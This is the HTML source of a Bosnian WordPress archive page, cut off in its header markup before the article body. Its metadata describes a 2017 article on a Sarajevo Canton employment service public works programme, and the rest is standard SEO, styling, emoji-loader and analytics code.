

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/
body_size: 19738
content:
<!doctype html>
<html lang="bs-BA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.7 (Yoast SEO v22.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Povezivanje savjetodavnog procesa i aktivnih mjera - IMPAKT ARHIVA</title>
	<link rel="canonical" href="https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Povezivanje savjetodavnog procesa i aktivnih mjera" />
	<meta property="og:description" content="Služba za zapošljavanje KS-a i ove godine realizovat će program javnih radova u Kantonu Sarajevo. Kako su istaknuli iz ove ustanove, u planu je da se na ljeto uposli na dva mjeseca 300 osoba, za šta će biti izdvojene 428.742 marke. Javni poziv poslodavcima za učešće u ovom programu uslijedit će u narednom periodu. – [&hellip;]" />
	<meta property="og:url" content="https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/" />
	<meta property="og:site_name" content="IMPAKT ARHIVA" />
	<meta property="article:publisher" content="https://www.facebook.com/yepbih/" />
	<meta property="article:published_time" content="2017-05-15T17:41:36+00:00" />
	<meta property="article:modified_time" content="2019-05-26T13:41:41+00:00" />
	<meta property="og:image" content="https://arhiva.impakt.ba/wp-content/uploads/2017/05/javni-radovi.jpg" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ranko Markuš" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ranko Markuš" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/#article","isPartOf":{"@id":"https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/"},"author":{"name":"Ranko Markuš","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/person/0081f97e6a7bb4cd25c454a1ec5cf87a"},"headline":"Povezivanje savjetodavnog procesa i aktivnih mjera","datePublished":"2017-05-15T17:41:36+00:00","dateModified":"2019-05-26T13:41:41+00:00","mainEntityOfPage":{"@id":"https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/"},"wordCount":537,"publisher":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#organization"},"image":{"@id":"https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/#primaryimage"},"thumbnailUrl":"https://arhiva.impakt.ba/wp-content/uploads/2017/05/javni-radovi.jpg","articleSection":["Aktivnosti","Služba za zapošljavanje Kantona Sarajevo","Vijesti","YEP"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/","url":"https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/","name":"Povezivanje savjetodavnog procesa i aktivnih mjera - IMPAKT ARHIVA","isPartOf":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#website"},"primaryImageOfPage":{"@id":"https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/#primaryimage"},"image":{"@id":"https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/#primaryimage"},"thumbnailUrl":"https://arhiva.impakt.ba/wp-content/uploads/2017/05/javni-radovi.jpg","datePublished":"2017-05-15T17:41:36+00:00","dateModified":"2019-05-26T13:41:41+00:00","breadcrumb":{"@id":"https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/#primaryimage","url":"https://arhiva.impakt.ba/wp-content/uploads/2017/05/javni-radovi.jpg","contentUrl":"https://arhiva.impakt.ba/wp-content/uploads/2017/05/javni-radovi.jpg","width":660,"height":350},{"@type":"BreadcrumbList","@id":"https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://arhiva.impakt.ba/bih/pocetna/"},{"@type":"ListItem","position":2,"name":"Povezivanje savjetodavnog procesa i aktivnih mjera"}]},{"@type":"WebSite","@id":"https://arhiva.impakt.ba/bih/pocetna/#website","url":"https://arhiva.impakt.ba/bih/pocetna/","name":"IMPAKT ARHIVA","description":"","publisher":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arhiva.impakt.ba/bih/pocetna/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://arhiva.impakt.ba/bih/pocetna/#organization","name":"IMPAKT","url":"https://arhiva.impakt.ba/bih/pocetna/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/logo/image/","url":"https://arhiva.impakt.ba/wp-content/uploads/2020/05/Impakt-i-Sanski-Most-e1638834696984.png","contentUrl":"https://arhiva.impakt.ba/wp-content/uploads/2020/05/Impakt-i-Sanski-Most-e1638834696984.png","width":801,"height":464,"caption":"IMPAKT"},"image":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/yepbih/","https://www.instagram.com/investicijska_fondacija_impakt/"]},{"@type":"Person","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/person/0081f97e6a7bb4cd25c454a1ec5cf87a","name":"Ranko Markuš","url":"https://arhiva.impakt.ba/bih/author/ranko/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IMPAKT ARHIVA &raquo; novosti" href="https://arhiva.impakt.ba/bih/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMPAKT ARHIVA &raquo;  novosti o komentarima" href="https://arhiva.impakt.ba/bih/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMPAKT ARHIVA &raquo; Povezivanje savjetodavnog procesa i aktivnih mjera novosti o komentarima" href="https://arhiva.impakt.ba/bih/povezivanje-savjetodavnog-procesa-i-aktivnih-mjera/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arhiva.impakt.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://arhiva.impakt.ba/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.25' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://arhiva.impakt.ba/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.14' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arhiva.impakt.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-56911-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-56911.css?ver=1711403016' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.25' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/global.css?ver=1711403017' media='all' />
<link rel='stylesheet' id='elementor-post-57550-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57550.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='elementor-post-57587-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57587.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='elementor-post-57632-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57632.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2" id="font-awesome-4-shim-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-RJJHS4YGTN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["arhiva.impakt.ba"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RJJHS4YGTN");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://arhiva.impakt.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://arhiva.impakt.ba/wp-json/wp/v2/posts/29831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arhiva.impakt.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://arhiva.impakt.ba/?p=29831' />
<link rel="alternate" type="application/json+oembed" href="https://arhiva.impakt.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farhiva.impakt.ba%2Fbih%2Fpovezivanje-savjetodavnog-procesa-i-aktivnih-mjera%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arhiva.impakt.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farhiva.impakt.ba%2Fbih%2Fpovezivanje-savjetodavnog-procesa-i-aktivnih-mjera%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.0" /><meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-270x270.png" />
</head>
<body class="post-template-default single single-post postid-29831 single-format-standard wp-custom-logo elementor-default elementor-kit-56911 elementor-page-57632">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="57550" class="elementor elementor-57550 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-e501c12 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e501c12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7784f8" data-id="a7784f8" data-element_type="column">
